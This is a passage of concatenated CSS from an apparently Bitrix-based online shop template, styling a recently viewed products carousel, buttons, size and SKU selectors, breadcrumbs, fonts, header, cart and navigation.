        height:30px;
        background-size:100%;
        line-height:30px;
    }
    .bx_item_list_you_looked_horizontal .bx_stick.short {font-weight:normal;font-size:14px}
    .bx_item_list_you_looked_horizontal .bx_stick.average {font-weight:normal;font-size:11px}
    .bx_item_list_you_looked_horizontal .bx_stick.long{font-weight:normal;font-size:11px}
    .bx_item_list_you_looked_horizontal .bx_stick_disc{
        width:64px;
        height:65px;
        background-size:100%;
        font-size:	20px;
        line-height:65px;
    }
}
@media (max-width:640px) {
    .bx-touch .bx_item_list_you_looked_horizontal .bx_stick{
        width:70px;
        height:30px;
        background-size:100%;
        font-size:	11px;
        line-height:30px;
    }
    .bx-touch .bx_item_list_you_looked_horizontal .bx_stick_disc{
        width:48px;
        height:49px;
        background-size:100%;
        font-size:	16px;
        line-height:49px;
    }
}
@media (max-width:479px) {
    .bx-touch .bx_item_list_you_looked_horizontal .bx_stick{
        width:70px;
        height:30px;
        background-size:100%;
        font-size:	11px;
        line-height:30px;
    }

    .bx-touch .bx_item_list_you_looked_horizontal .bx_stick_disc{
        width:37px;
        height:38px;
        background-size:100%;
        font-size:13px;
        line-height:38px;
    }
}

/* buttons */
.bx_item_list_you_looked_horizontal .bx_bt_button,
.bx_item_list_you_looked_horizontal .bx_bt_button_type_2{
    display:inline-block;
    border-radius:3px;
    text-align:center;
    text-decoration:none;
    font-size:14px;
    cursor:pointer;
    white-space:nowrap;
}

.bx_item_list_you_looked_horizontal .bx_bt_button_type_2 				{
    border:1px solid #e9e9e9;
    background-image:-webkit-gradient(linear,0 0,0 100%,from(#fcfcfc),to(#f1f1f1));
    background-image:-webkit-linear-gradient(#fcfcfc 0%,#f1f1f1 100%);
    background-image:   -moz-linear-gradient(#fcfcfc 0%,#f1f1f1 100%);
    background-image:     -o-linear-gradient(#fcfcfc 0%,#f1f1f1 100%);
    background-image:        linear-gradient(#fcfcfc 0%,#f1f1f1 100%);
    color:#656565;
    text-shadow:0 1px 0 #fff;
}
.bx_item_list_you_looked_horizontal .bx_bt_button_type_2:hover{background:#fff;}
.bx_item_list_you_looked_horizontal .bx_bt_button_type_2:active 	{
    background-image:-webkit-gradient(linear,0 0,0 100%,from(#f1f1f1),to(#fcfcfc));
    background-image:-webkit-linear-gradient(#f1f1f1 0%,#fcfcfc 100%);
    background-image:   -moz-linear-gradient(#f1f1f1 0%,#fcfcfc 100%);
    background-image:     -o-linear-gradient(#f1f1f1 0%,#fcfcfc 100%);
    background-image:        linear-gradient(#f1f1f1 0%,#fcfcfc 100%);
    box-shadow:inset 0 2px 2px 0 rgba(0,0,0,.05);
}
.bx_item_list_you_looked_horizontal .bx_bt_button  				{
    background:#00a2df;
    background:url([data-uri]);
    background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#00a2df),color-stop(100%,#006fcb));
    background:-webkit-linear-gradient(top,#00a2df 0%,#006fcb 100%);
    background: -moz-linear-gradient(top,#00a2df 0%,#006fcb 100%);
    background:  -ms-linear-gradient(top,#00a2df 0%,#006fcb 100%);
    background:   -o-linear-gradient(top,#00a2df 0%,#006fcb 100%);
    background:      linear-gradient(to bottom,#00a2df 0%,#006fcb 100%);
    color:#fff;
    text-shadow:0 1px 0 #006cae;
    filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00a2df',endColorstr='#006fcb',GradientType=0 );
}
.bx_item_list_you_looked_horizontal .bx_bt_button:hover  		{
    background:#21afe4;
    background:url([data-uri]);
    background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#21afe4),color-stop(100%,#006fcb));
    background:-webkit-linear-gradient(top,#21afe4 0%,#006fcb 100%);
    background:  -moz-linear-gradient(top,#21afe4 0%,#006fcb 100%);
    background:   -ms-linear-gradient(top,#21afe4 0%,#006fcb 100%);
    background:    -o-linear-gradient(top,#21afe4 0%,#006fcb 100%);
    background:       linear-gradient(to bottom,#21afe4 0%,#006fcb 100%);
    filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#21afe4',endColorstr='#006fcb',GradientType=0 );
}
.bx_item_list_you_looked_horizontal .bx_bt_button:active  		{
    background:#21afe4;
    background:url([data-uri]);
    background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#21afe4),color-stop(100%,#006fcb));
    background:-webkit-linear-gradient(top,#21afe4 0%,#006fcb 100%);
    background:  -moz-linear-gradient(top,#21afe4 0%,#006fcb 100%);
    background:   -ms-linear-gradient(top,#21afe4 0%,#006fcb 100%);
    background:    -o-linear-gradient(top,#21afe4 0%,#006fcb 100%);
    background:       linear-gradient(to bottom,#21afe4 0%,#006fcb 100%);
    filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#21afe4',endColorstr='#006fcb',GradientType=0 );
}


.bx_item_list_you_looked_horizontal .bx_small.bx_bt_button{
    display:inline-block;
    min-width:20px;
    line-height:20px;
}
.bx_item_list_you_looked_horizontal .bx_small.bx_bt_button_type_2{
    display:inline-block;
    min-width:18px;
    line-height:18px;
}

.bx_item_list_you_looked_horizontal .bx_small.bx_bt_button_type_2 		{}
.bx_item_list_you_looked_horizontal .bx_small.bx_bt_button_type_2:hover 	{}
.bx_item_list_you_looked_horizontal .bx_small.bx_bt_button_type_2:active 	{}


.bx_item_list_you_looked_horizontal .bx_medium.bx_bt_button{
    padding:0 13px;
    height:25px;
    font-weight:bold;
    line-height:25px;
}
.bx_item_list_you_looked_horizontal .bx_medium.bx_bt_button_type_2		{
    padding:0 13px;
    height:23px;
    font-weight:bold;
    line-height:23px;
}

.bx_item_list_you_looked_horizontal .bx_medium.bx_bt_button,
.bx_item_list_you_looked_horizontal .bx_medium.bx_bt_button_type_2 		{font-weight:bold;}
.bx_item_list_you_looked_horizontal .bx_medium.bx_bt_button_type_2:hover  {}
.bx_item_list_you_looked_horizontal .bx_medium.bx_bt_button_type_2:active {}

.bx_item_list_you_looked_horizontal .bx_col_input{
    display:inline-block;
    width:40px;
    text-align:center;
}

/* scu_detail_size */
.bx_item_list_you_looked_horizontal .bx_item_detail_size{
    position: relative;
    margin-bottom: 10px;
    padding: 0;
    max-width: 100%;
    width: 100%;
}
.bx-no-touch .bx_item_list_you_looked_horizontal .bx_item_detail_size.full {
    position: relative;
    margin-left: -5%;
    padding: 0 5%;
}

/*----*/

.bx_item_list_you_looked_horizontal .bx_item_detail_size .bx_item_section_name_gray{
    color: #9e9e9e;
    vertical-align: middle;
    font-size: 11px;
    line-height: 11px;
}

/*----*/

.bx_item_list_you_looked_horizontal .bx_item_detail_size .bx_size_scroller_container{position: relative}

.bx_item_list_you_looked_horizontal .bx_item_detail_size .bx_size{
    position: relative;
    overflow: hidden;
    margin: 0;
    width: 100%;
}
.bx_item_list_you_looked_horizontal .bx_item_detail_size ul{
    position: relative;
    display: block;
    margin: 0;
    padding: 0;
    width: 100%;
    white-space: nowrap;
}
.bx-touch 	 .bx_item_list_you_looked_horizontal .bx_item_detail_size .bx_size{overflow-x: auto;}
.bx_item_list_you_looked_horizontal .bx_item_detail_size ul{
    position: relative;
    display: block;
    margin: 0;
    padding: 0;
    width: 100%;
    white-space: nowrap;
}
.bx-touch 	.bx_item_list_you_looked_horizontal .bx_item_detail_size .bx_size ul{margin-left: 0 !important;}
.bx_item_list_you_looked_horizontal .bx_item_detail_size ul li{
    position: relative;
    display: block;
    float: left;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    height: 25px;
}
.bx_item_list_you_looked_horizontal .bx_item_detail_size ul li .cnt{
    cursor: pointer;
    position: absolute;
    top: 0;
    right: 2px;
    bottom: 2px;
    left:2px;
    display: block;
    overflow: hidden;
    border: 1px solid #c0cfda;
    background: #fff;

    color: #3f3f3f;
    text-align: center;
    text-decoration: none;
    font-weight: normal;
    font-size: 10px;
    line-height: 22px;
}
.bx-touch	.bx_item_list_you_looked_horizontal .bx_item_detail_size ul li .cnt{
    border: none;
    border-style: solid;
    border-width: 1px;
    -webkit-border-image: url(/local/templates/main18/components/bitrix/catalog.viewed.products/watched/images/x2border.png) 2 stretch;
    -moz-border-image: url(/local/templates/main18/components/bitrix/catalog.viewed.products/watched/images/x2border.png) 2 stretch;
    -o-border-image: url(/local/templates/main18/components/bitrix/catalog.viewed.products/watched/images/x2border.png) 2 stretch;
    border-image: url(/local/templates/main18/components/bitrix/catalog.viewed.products/watched/images/x2border.png) 2 fill stretch;
}
.bx_item_list_you_looked_horizontal .bx_item_detail_size ul li:hover .cnt{border: 1px solid #006cc0}
.bx_item_list_you_looked_horizontal .bx_item_detail_size ul li:active .cnt,
.bx_item_list_you_looked_horizontal .bx_item_detail_size ul li.bx_active .cnt{
    border: 2px solid #006cc0;
}
.bx-touch .bx_item_list_you_looked_horizontal .bx_item_detail_size ul li.bx_active .cnt{
    border: none;
    border-style: solid;
    border-width: 1px;
    -webkit-border-image: url(/local/templates/main18/components/bitrix/catalog.viewed.products/watched/images/x2border_active.png) 2 stretch;
    -moz-border-image: url(/local/templates/main18/components/bitrix/catalog.viewed.products/watched/images/x2border_active.png) 2 stretch;
    -o-border-image: url(/local/templates/main18/components/bitrix/catalog.viewed.products/watched/images/x2border_active.png) 2 stretch;
    border-image: url(/local/templates/main18/components/bitrix/catalog.viewed.products/watched/images/x2border_active.png) 2 fill stretch;
}

.bx_item_list_you_looked_horizontal .bx_item_detail_size .bx_size ul li.bx_missing .cnt{border: 1px solid #c0cfda !important}
.bx_item_list_you_looked_horizontal .bx_item_detail_size .bx_size ul li.bx_missing>i{
    cursor: not-allowed;
    position: absolute;
    display: block;
    top: 0;
    right: 2px;
    bottom: 2px;
    left:2px;
    z-index:11;
    background: rgba(255,255,255,.79) url(/local/templates/main18/components/bitrix/catalog.viewed.products/watched/images/missing.png) no-repeat center;
}
/*----*/

.bx-no-touch .bx_item_list_you_looked_horizontal .bx_item_detail_size .bx_slide_left,
.bx-no-touch .bx_item_list_you_looked_horizontal .bx_item_detail_size .bx_slide_right  		{opacity:0.8}
.bx-no-touch .bx_item_list_you_looked_horizontal .bx_item_detail_size .bx_slide_left:hover,
.bx-no-touch .bx_item_list_you_looked_horizontal .bx_item_detail_size .bx_slide_right:hover {opacity:1.0}

.bx_item_list_you_looked_horizontal .bx_item_detail_size.full .bx_slide_left,
.bx_item_list_you_looked_horizontal .bx_item_detail_size.full .bx_slide_right{
    position: absolute;
    top: 0;
    bottom:4px;
    width :5%;
    max-width:11px;
    cursor: pointer;
}
.bx-no-touch .bx_item_list_you_looked_horizontal .bx_item_detail_size .bx_slide_left {left: -5%;background:url(/local/templates/main18/components/bitrix/catalog.viewed.products/watched/images/arr_left.png)  no-repeat left  center;background-size: 100% auto}
.bx-no-touch .bx_item_list_you_looked_horizontal .bx_item_detail_size .bx_slide_right{right:-5%;background:url(/local/templates/main18/components/bitrix/catalog.viewed.products/watched/images/arr_right.png) no-repeat right center;background-size: 100% auto}
.bx-touch 	 .bx_item_list_you_looked_horizontal .bx_item_detail_size .bx_slide_left {left:   0;background:url(/local/templates/main18/components/bitrix/catalog.viewed.products/watched/images/fade_left.png)  repeat-y left  center;background-size: 100% auto}
.bx-touch 	 .bx_item_list_you_looked_horizontal .bx_item_detail_size .bx_slide_right{right:  0;background:url(/local/templates/main18/components/bitrix/catalog.viewed.products/watched/images/fade_right.png) repeat-y right center;background-size: 100% auto}

/* scu_detail_scu */
.bx_item_list_you_looked_horizontal .bx_item_detail_scu{
    position: relative;
    margin-bottom: 10px;
    padding: 0;
    max-width: 100%;
    width: 100%;
}
.bx-no-touch .bx_item_list_you_looked_horizontal .bx_item_detail_scu.full {
    position: relative;
    margin-left: -5%;
    padding: 0 5%
}

/*----*/

.bx_item_list_you_looked_horizontal .bx_item_detail_scu .bx_item_section_name_gray{
    color: #9e9e9e;
    vertical-align: middle;
    font-size: 11px;
    line-height: 11px;
}

/*----*/

.bx_item_list_you_looked_horizontal .bx_item_detail_scu .bx_scu_scroller_container{position: relative}

.bx_item_list_you_looked_horizontal .bx_item_detail_scu .bx_scu{
    position: relative;
    overflow: hidden;
    margin: 0;
    width: 100%;
}
.bx-touch 	 .bx_item_list_you_looked_horizontal .bx_item_detail_scu .bx_scu{overflow-x: auto}

.bx_item_list_you_looked_horizontal .bx_item_detail_scu .bx_scu ul{
    position: relative;
    display: block;
    margin: 0;
    padding: 0;
    width: 100%;
    white-space: nowrap
}
.bx-touch 	.bx_item_list_you_looked_horizontal .bx_item_detail_scu .bx_scu ul{margin-left: 0 !important}
.bx_item_list_you_looked_horizontal .bx_item_detail_scu .bx_scu ul li{
    position: relative;
    display: block;
    float: left;
    height: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.bx_item_list_you_looked_horizontal .bx_item_detail_scu .bx_scu ul li .cnt{
    cursor: pointer;
    position: absolute;
    top: 0;
    right: 2px;
    bottom: 4px;
    left:2px;
    display: block;
    overflow: hidden;
    border: 1px solid #c0cfda;
    background: #fff;
    z-index:10;
}
.bx-touch	.bx_item_list_you_looked_horizontal .bx_item_detail_scu .bx_scu ul li .cnt{
    border: none;
    border-style: solid;
    border-width: 1px;
    -webkit-border-image: url(/local/templates/main18/components/bitrix/catalog.viewed.products/watched/images/x2border.png) 2 stretch;
    -moz-border-image: url(/local/templates/main18/components/bitrix/catalog.viewed.products/watched/images/x2border.png) 2 stretch;
    -o-border-image: url(/local/templates/main18/components/bitrix/catalog.viewed.products/watched/images/x2border.png) 2 stretch;
    border-image: url(/local/templates/main18/components/bitrix/catalog.viewed.products/watched/images/x2border.png) 2 fill stretch;
}
.bx_item_list_you_looked_horizontal .bx_item_detail_scu .bx_scu ul li:hover .cnt{border: 1px solid #006cc0}
.bx_item_list_you_looked_horizontal .bx_item_detail_scu .bx_scu ul li:active .cnt,
.bx_item_list_you_looked_horizontal .bx_item_detail_scu .bx_scu ul li.bx_active .cnt{
    padding: 3px;
    border: 2px solid #006cc0;
}
.bx_item_list_you_looked_horizontal .bx_item_detail_scu .bx_scu ul li.bx_missing .cnt{border: 1px solid #c0cfda !important}
.bx_item_list_you_looked_horizontal .bx_item_detail_scu .bx_scu ul li.bx_missing>i{
    cursor: not-allowed;
    position: absolute;
    display: block;
    top: 0;
    right: 2px;
    bottom: 4px;
    left: 2px;
    z-index:11;
    background: rgba(255,255,255,.79) url(/local/templates/main18/components/bitrix/catalog.viewed.products/watched/images/missing.png) no-repeat center;
}

.bx-touch .bx_item_list_you_looked_horizontal .bx_item_detail_scu .bx_scu ul li.bx_active .cnt{
    border: none;
    border-style: solid;
    border-width: 1px;
    -webkit-border-image: url(/local/templates/main18/components/bitrix/catalog.viewed.products/watched/images/x2border_active.png) 2 stretch;
    -moz-border-image: url(/local/templates/main18/components/bitrix/catalog.viewed.products/watched/images/x2border_active.png) 2 stretch;
    -o-border-image: url(/local/templates/main18/components/bitrix/catalog.viewed.products/watched/images/x2border_active.png) 2 stretch;
    border-image: url(/local/templates/main18/components/bitrix/catalog.viewed.products/watched/images/x2border_active.png) 2 fill stretch;
}
.bx_item_list_you_looked_horizontal .bx_item_detail_scu .bx_scu ul li .cnt .cnt_item{
    position: absolute;
    top:   6%;
    right: 6%;
    bottom:6%;
    left:  6%;
    background-size:contain;
    background-repeat: no-repeat;
}
.bx_item_list_you_looked_horizontal .bx_item_detail_scu .bx_scu ul li .cnt .cnt_item img{
    width: auto;
    height: 25px;
}

/*----*/

.bx-no-touch .bx_item_list_you_looked_horizontal .bx_item_detail_scu .bx_slide_left,
.bx-no-touch .bx_item_list_you_looked_horizontal .bx_item_detail_scu .bx_slide_right  	  {opacity:0.8}
.bx-no-touch .bx_item_list_you_looked_horizontal .bx_item_detail_scu .bx_slide_left:hover,
.bx-no-touch .bx_item_list_you_looked_horizontal .bx_item_detail_scu .bx_slide_right:hover{opacity:1.0}

.bx_item_list_you_looked_horizontal .bx_item_detail_scu.full .bx_slide_left,
.bx_item_list_you_looked_horizontal .bx_item_detail_scu.full .bx_slide_right{
    position: absolute;
    top: 0;
    bottom:4px;
    width :5%;
    max-width:11px;
    cursor: pointer;
}
.bx-no-touch .bx_item_list_you_looked_horizontal .bx_item_detail_scu .bx_slide_left {left: -5%;background:url(/local/templates/main18/components/bitrix/catalog.viewed.products/watched/images/arr_left.png)  no-repeat   left  center;background-size: 100% auto}
.bx-no-touch .bx_item_list_you_looked_horizontal .bx_item_detail_scu .bx_slide_right{right:-5%;background:url(/local/templates/main18/components/bitrix/catalog.viewed.products/watched/images/arr_right.png) no-repeat   right center;background-size: 100% auto}
.bx-touch 	 .bx_item_list_you_looked_horizontal .bx_item_detail_scu .bx_slide_left {left:   0;background:url(/local/templates/main18/components/bitrix/catalog.viewed.products/watched/images/fade_left.png)  repeat-y   left  center;background-size: 100% auto}
.bx-touch 	 .bx_item_list_you_looked_horizontal .bx_item_detail_scu .bx_slide_right{right:  0;background:url(/local/templates/main18/components/bitrix/catalog.viewed.products/watched/images/fade_right.png) repeat-y   right center;background-size: 100% auto}

.bx_item_list_you_looked_horizontal {
    position: relative;
    margin-bottom: 20px;
    border-radius: 3px
}
.bx_item_list_you_looked_horizontal .bx_item_list_title {
    font-weight: bold;
    color: #000;
    background: #ebf4f8;
    vertical-align: middle;
    height: 38px;
    text-align: center;
    line-height: 38px;
    font-size: 14px;
}
.bx_item_list_you_looked_horizontal .bx_item_list_section .bx_item_list_slide {
    /*height: auto !important;*/
}
.bx_item_list_you_looked_horizontal .bx_catalog_item_container.no-imgs > a {
    background-image: none !important;
}
/* End */


/* Start:/local/templates/main18/components/bitrix/breadcrumb/bread/style.css?1740227019563*/
.bx-breadcrumb {
	margin: 10px 0;
}
.bx-breadcrumb i {
	color: #b5bdc2;
	line-height: 13px;
	font-size: 12px;
	vertical-align: middle;
	margin-right: 5px;
}
.bx-breadcrumb .bx-breadcrumb-item {
	float: left;
	margin-bottom: 10px;
	white-space: nowrap;
	line-height: 13px;
	vertical-align: middle;
	margin-right: 10px;
}
.bx-breadcrumb .bx-breadcrumb-item span {
	font-family: "Open Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;
	font-size: 13px;
}
.bx-breadcrumb .bx-breadcrumb-item a {border-bottom: none;}
.bx-breadcrumb .bx-breadcrumb-item a:hover {}

/* End */


/* Start:/local/templates/main18/template_styles.css?174022701994970*/
@font-face {
	font-family: 'Adelle Cyrillic SemiBold';
	src: url('/local/templates/main18/fonts/Adelle Cyrillic SemiBold.eot');
	src: local('☺'), url('/local/templates/main18/fonts/Adelle Cyrillic SemiBold.woff') format('woff'), 
	url('/local/templates/main18/fonts/Adelle Cyrillic SemiBold.ttf') format('truetype'), url('/local/templates/main18/fonts/Adelle Cyrillic SemiBold.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'Adelle Cyrillic Light';
	src: url('/local/templates/main18/fonts/Adelle Cyrillic Light.eot');
	src: local('☺'), url('/local/templates/main18/fonts/Adelle Cyrillic Light.woff') format('woff'), 
	url('/local/templates/main18/fonts/Adelle Cyrillic Light.ttf') format('truetype'), url('/local/templates/main18/fonts/Adelle Cyrillic Light.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'Adelle Cyrillic Bold Italic';
	src: url('/local/templates/main18/fonts/Adelle Cyrillic Bold Italic.eot');
	src: local('☺'), url('/local/templates/main18/fonts/Adelle Cyrillic Bold Italic.woff') format('woff'), 
	url('/local/templates/main18/fonts/Adelle Cyrillic Bold Italic.ttf') format('truetype'), url('/local/templates/main18/fonts/Adelle Cyrillic Bold Italic.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'Adelle Cyrillic Bold';
	src: url('/local/templates/main18/fonts/Adelle Cyrillic Bold.eot');
	src: local('☺'), url('/local/templates/main18/fonts/Adelle Cyrillic Bold.woff') format('woff'), 
	url('/local/templates/main18/fonts/Adelle Cyrillic Bold.ttf') format('truetype'), url('/local/templates/main18/fonts/Adelle Cyrillic Bold.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}

* {
	margin: 0;
	padding: 0;
}
html {
	height: 100%;
}
article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {
	display: block;
}
body {
	font: 12px/18px 'Open Sans', sans-serif;
	width: 100%;
	height: 100%; background: #fcf3ff; line-height:normal;
	-webkit-transition:  -webkit-box-shadow 0.3s ease-in-out;
	-moz-transition:   -moz-shadow all 0.3s ease-in-out;
	-o-transition:  -o-box-shadow  0.3s ease-in-out;
	-ms-transition:  -ms-box-shadow  0.3s ease-in-out;
	transition:  box-shadow  0.3s ease-in-out; 
}

a {
	text-decoration: underline;
	color: #853e92;
}
a:hover {
	text-decoration: none;
}
a img{ border:none}
.clearfix {
 *zoom: 1;
}
.clearfix:before, .clearfix:after {
	display: table;
	content: "";
	line-height: 0;
}
.clearfix:after {
	clear: both;
}
.wrapper {
	width: 1100px;
	margin: 0 auto;
	min-height: 100%;
	height: auto !important;
	height: 100%;
}

.fix-nav{ height:50px; line-height:50px;     background-color: #FFD5EE;
    -moz-box-shadow: 0 1px 0 #F0C4ED, inset -1px 0 0 rgba(169, 111, 199, 0.3);
    -webkit-box-shadow: 0 1px 0 #F0C4ED, inset -1px 0 0 rgba(169, 111, 199, 0.3);
    box-shadow: 0 1px 0 #F0C4ED, inset -1px 0 0 rgba(169, 111, 199, 0.3); width:100%; left:0; top:0; position:fixed; z-index:151; font-size:0; border-right:1px solid #e5b6e2; padding:0 0 0 50px ; -moz-box-sizing:border-box; box-sizing:border-box; display:none;
	-webkit-transition:  all 0.2s ease-in-out;
	-moz-transition:  all 0.2s ease-in-out;
	-o-transition:  all 0.2s ease-in-out;
	-ms-transition:  all 0.2s ease-in-out;
	transition:  all 0.2s ease-in-out;}
	
body.open-nav { width:100%; height:100%; overflow:hidden}

.fix-nav-item{ width:50px; display:inline-block; vertical-align:middle; border-right:1px solid #e5b6e2; text-align:center; }
.menu-sm-ico{background:url(/images/sprite.png) no-repeat -318px 0; width:20px; height:15px; display: inline-block; vertical-align:middle;}
.menu-close-ico{background:url(/images/sprite.png) no-repeat -227px -23px; width:15px; height:16px; display:none; vertical-align:middle;}
.fix-nav-item.open-menu .menu-close-ico{ display:inline-block }
.fix-nav-item.open-menu .menu-sm-ico{ display:none }
.fix-nav-item.open-menu{ background:#853e92}
.lock-ico{background:url(/images/sprite.png) no-repeat -318px -15px; width:16px; height:23px; display: inline-block; vertical-align:middle;}
.fix-nav-item .favourite-ico{ margin:0}
.fix-nav-item.fix-nav-cart{ position:relative; font-size:14px; width: auto; padding:0 0 0 16px; border:none}
.fix-nav-item.fix-nav-auth{ position:relative; font-size:14px; width: auto; padding:0 0 0 16px; border:none}
.cart-count{    width: 22px;
    height: 22px; line-height:22px; 
	border-radius: 22px;
    background-color: #ADD22C;
    background-image: -moz-linear-gradient(bottom, #86C30C 0%, #ADD22C 100%);
    background-image: -o-linear-gradient(bottom, #86C30C 0%, #ADD22C 100%);
    background-image: -webkit-linear-gradient(bottom, #86C30C 0%, #ADD22C 100%);
    background-image: linear-gradient(to top, #86C30C 0%, #ADD22C 100%);
    border: 1px solid #65900c;
    -moz-box-shadow: 0 1px 3px #989B9D, inset 0 1px 0 #D2E769;
    -webkit-box-shadow: 0 1px 3px #989B9D, inset 0 1px 0 #D2E769;
    box-shadow: 0 1px 3px #989B9D, inset 0 1px 0 #D2E769; display:block; text-align:center;     color: #FFF;
    font-size: 11px;
    font-weight: 700;
    text-transform: uppercase;
    text-shadow: 0 1px 0 #225C2A; position:absolute; left:34px; top:8px}
.fix-nav-cart .header-cart-ico{ position:static; display:inline-block; vertical-align:middle; margin:0 16px 0 0}
.fix-nav-auth .header-cart-ico{ position:static; display:inline-block; vertical-align:middle; margin:0 16px 0 0}

nav .fix-nav-item{ position:fixed; left:0; top:0; z-index:151; width:50px; display:none; height:50px; line-height:50px;}

/* Header
-----------------------------------------------------------------------------*/
.header {
	height: 200px; padding: 0 4.545454545454545%;
	background: url(/images/header-background.png) no-repeat center;
}
.logo{ float:left; margin:5px 0 0}
.header-text{ float:right; margin:10px 0 0; text-align:right}
.header-text-item{    color: #6A5A51;
    font-family: 'Adelle Cyrillic SemiBold', "Times New Roman";     font-size: 18px;}
.header-text-item span{ display:block;      font-size: 14px;
    font-family: 'Adelle Cyrillic Light', "Times New Roman"; }
.header-link{ font-size:12px; color:#853e92}
.header-link a{color:#853e92; font-family:'Open Sans', sans-serif; font-weight:normal}
.header-phone{ float:left; margin:6px 0 0; color:#010101}
.header-phone-item{ display:inline-block; vertical-align:top; margin:0 19px 0 0}
.header-phone-item-head{ font-size:14px; font-family: 'Adelle Cyrillic Light', "Times New Roman"; margin:0 0 5px}
.header-phone-item-text{    font-size: 16px;    font-weight: 700;} 
.button{    height: 30px; line-height:30px; display:inline-block; vertical-align:middle; padding: 0 9px;
    background-color: #86C30C;
    background-image: -moz-linear-gradient(bottom, #86C30C 0%, #ADD22C 100%);
    background-image: -o-linear-gradient(bottom, #86C30C 0%, #ADD22C 100%);
    background-image: -webkit-linear-gradient(bottom, #86C30C 0%, #ADD22C 100%);
    background-image: linear-gradient(to top, #86C30C 0%, #ADD22C 100%);
    border: 1px solid #8dab24;
    -moz-box-shadow: 0 1px 3px #989B9D, inset 0 1px 0 #D2E769;
    -webkit-box-shadow: 0 1px 3px #989B9D, inset 0 1px 0 #D2E769;
    box-shadow: 0 1px 3px #989B9D, inset 0 1px 0 #D2E769;
	    color: #FFF;
    font-size: 11px;
    font-weight: 700;
    text-transform: uppercase; text-decoration:none; text-shadow:0px 1px 0 #225C2A; border-radius:2px; font-family: 'Open Sans', sans-serif; 
}
.button:hover{
	background-color: #81c200;
    background-image: -moz-linear-gradient(bottom, #81c200 0%, #D2E769 100%);
    background-image: -o-linear-gradient(bottom, #81c200 0%, #D2E769 100%);
    background-image: -webkit-linear-gradient(bottom, #81c200 0%, #D2E769 100%);
    background-image: linear-gradient(to top, #81c200 0%, #D2E769 100%);
	-moz-box-shadow: 0 1px 3px #989B9D, inset 0 1px 0 #D2E769, inset 0 0px 3px #999;
    -webkit-box-shadow: 0 1px 3px #989B9D, inset 0 1px 0 #D2E769, inset 0 0px 3px #999;
    box-shadow: 0 1px 3px #989B9D, inset 0 1px 0 #D2E769, inset 0 0px 3px #999;
	}
.button:active{
	-moz-box-shadow: 0 1px 3px #989B9D, inset 0 1px 0 #D2E769, inset 0 0px 3px 3px #999;
    -webkit-box-shadow: 0 1px 3px #989B9D, inset 0 1px 0 #D2E769, inset 0 0px 3px 3px  #999;
    box-shadow: 0 1px 3px #989B9D, inset 0 1px 0 #D2E769, inset 0 0px 10px 0px rgba(0,0,0,.5);
	}
.purple-button{    height: 30px; line-height:30px; display:inline-block; vertical-align:middle; padding: 0 9px;
    background-color: #787878;
background-image: linear-gradient(to top, #8d4b99 0%, #b978be 100%);
border: 1px solid #a05fa9;
box-shadow: 0 1px 3px #989b9d, inset 0 1px 0 #f9b3ff;
	    color: #FFF;
    font-size: 11px;
    font-weight: 700;
    text-transform: uppercase; text-decoration:none; text-shadow:0px 1px 0 #461549; border-radius:2px; font-family: 'Open Sans', sans-serif; 
}
.purple-button:hover{
    background-color: #787878;
background-image: linear-gradient(to top, #8d4b99 0%, #de94e4 100%);
border: 1px solid #a05fa9;
box-shadow: 0 1px 3px #989b9d, inset 0 1px 0 #f9b3ff;
	    color: #FFF;
    font-size: 11px;
    font-weight: 700;
    text-transform: uppercase; text-decoration:none; text-shadow:0px 1px 0 #461549; border-radius:2px; font-family: 'Open Sans', sans-serif; 
}
.header-phone-item .button{ margin:10px 0 0}
.white-button{    height: 30px; line-height:28px; display:inline-block; vertical-align:middle; padding: 0 9px;
    background-color: #fefcfb; color: #225c2a;
    font-size: 12px;
    font-weight: 600;
	 border: 2px solid #8ec613;
   text-decoration:none; border-radius:2px; font-family: 'Open Sans', sans-serif;}
.gray-button{    height: 33px; line-height:33px; display:inline-block; vertical-align:middle; padding: 0 9px; text-decoration:none; border-radius:2px; font-family: 'Open Sans', sans-serif; color:#271f1b; font-size:14px;
    background-color: #787878;
    background-image: -moz-linear-gradient(bottom, #C1C1C1 0%, #D6D3D2 100%);
    background-image: -o-linear-gradient(bottom, #C1C1C1 0%, #D6D3D2 100%);
    background-image: -webkit-linear-gradient(bottom, #C1C1C1 0%, #D6D3D2 100%);
    background-image: linear-gradient(to top, #C1C1C1 0%, #D6D3D2 100%);
    border: 1px solid #d6d3d2;
    -moz-box-shadow: inset 0 1px 0 #FFF;
    -webkit-box-shadow:inset 0 1px 0 #FFF;
    box-shadow: inset 0 1px 0 #FFF;}
.header-cart{ float:right; text-align:right; margin:1px 0 0; position: relative}
.header-cart-item{ text-align:center; position:relative; display:inline-block}
.header-cart-item-head{font-family: 'Adelle Cyrillic SemiBold', "Times New Roman"; font-size:14px;}
.header-cart-ico{ background:url(/images/sprite.png) no-repeat; width:33px; height:38px; position:absolute; left:-43px; top:0; display:block}
.header-cart-link{ text-align:right; margin:3px 0}
.header-cart-link .button{ margin:0 0 0 6px}
.header-cart-delivery{ text-align:right; color:#504949}
.favourite-ico{ background:url(/images/sprite.png) no-repeat -33px 0; width:14px; height:12px; display: inline-block; vertical-align:middle; margin:0 10px 0 0 }

nav{ height:54px; line-height:54px; background:url(/images/nav.png) repeat-x; padding: 0 5.745%; margin:0; width:1130px; margin:0 0 0 -15px; -box-sizing:border-box; box-sizing:border-box; position:relative}
.sidebar-catalog-name{height:54px; line-height:54px; background:url(/images/nav.png) repeat-x;     padding: 0 5.745%; margin:0; width:100%; -box-sizing:border-box; box-sizing:border-box; position:relative; display:none; font-family: 'Adelle Cyrillic Bold Italic', "Times New Roman"; font-size:22px; color:#fff; text-decoration:none; text-shadow:0px 2px 1px #85548d;}

nav:before{ content:' '; position:absolute; left:0; top:54px;
width: 0;
height: 0;
